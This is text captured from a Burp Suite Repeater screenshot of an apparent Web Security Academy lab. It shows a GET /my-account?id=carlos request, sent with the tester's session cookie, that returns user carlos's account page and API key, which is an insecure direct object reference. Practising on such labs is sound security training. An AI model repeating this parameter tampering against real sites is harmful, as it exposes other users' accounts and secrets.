 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
8
Send Cancel Burp AI
Target: https://0ae1007d031ad6df82e81baf000c004b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0ae1007d031ad6df82e81baf000c004b.web-security-academy.net
3 Cookie: session=CsO4GLW3WwQ3mxQXFmFi3wRxKSutezcM
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer:
https://0ae1007d031ad6df82e81baf000c004b.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
api
0 highlights
Response
Pretty Raw Hex Render \n
</p>
50 <a href="/logout">
Log out
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <h1>
My Account
</h1>
56 <div id=account-content>
57 <p>
Your username is: carlos
</p>
58 <div>
Your API Key is: SvvSoPkiVyQtunyqtKCaiYMP5uu5NgnQ
</div>
<br/>
59 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
60 <label>
Email
</label>
61 <input required type="email" name="email" value="">
62 <input required type="hidden" name="csrf" value="
Icgw4yxGLbkVRl1peXCaOYwxHPeOwwUF">
63 <button class='button' type='submit'>
Update email
</button>
64 </form>
65 </div>
66 </div>
67 </section>
68 <div class="footer-wrapper">
api
1/1 match
Inspector
Selection 32 (0x20)
Selected text
SvvSoPkiVyQtunyqtKCaiYMP5uu5NgnQ
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Custom actions
Done
3,698 bytes | 259 millis
Event log (9) All issues
Memory: 203.6MB Disabled
5 Finance headline
US Pending Ho...
Search
M365
ENG
IN
21:41
30/10/2025